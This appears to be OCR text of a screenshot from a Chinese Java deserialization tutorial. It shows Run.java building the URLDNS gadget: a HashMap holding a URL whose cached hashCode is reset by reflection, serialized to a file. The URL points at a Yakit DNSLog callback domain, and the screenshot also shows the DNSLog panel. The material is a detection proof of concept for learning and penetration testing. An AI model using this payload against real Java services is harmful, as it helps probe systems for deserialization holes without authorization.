 Run.java
URL.java
HashMap.java
Serializable01.java
1 package com.demo.serializable;
2 import java.io.*;
3 import java.lang.reflect.Field;
4 import java.net.URL;
5 import java.util.HashMap;
6
7 public class Run {
8 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
9 HashMap<URL, Integer> urlIntegerHashMap = new HashMap<>();
10 URL url1 = new URL( spec: "http://uyfzoopobw.dgrh3.cn");
11 Class<? extends URL> aClass = url1.getClass();
12 Field hashCode = aClass.getDeclaredField( name: "hashCode");
13 hashCode.setAccessible(true);
14 hashCode.set(url1, 1111);
15 urlIntegerHashMap.put(url1, 1);
16 hashCode.set(url1, -1);
17 // 序列化
18 // 新建一个文件用来存储后续序列化的数据
19 FileOutputStream fileOutputStream = new FileOutputStream( name: "serializable.ser");
20 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
21 // 将获取到的对象进行序列化，并存入到serializable.ser文件中
22 objectOutputStream.writeObject(urlIntegerHashMap);
23
24 // // 反序列化
25 // // 获取file文件中的序列化内容
运行:
Run
jdk1.8.0_291\bin\java.exe ...
进程已结束,退出代码0
[default]-本地模式
渗透测试 安全工具 插件 反连 数据库
首页 History DNSLog
DNSLog 使用 Yakit 自带的 DNSLog 反连服务
内置 自定义 内置DNSLog： 内置 生成一个可用域名
当前激活域名为： uyfzoopobw.dgrh3.cn
只看A记录： 自动刷新记录：
域名 DNS类型 远端IP
No Data
Pocky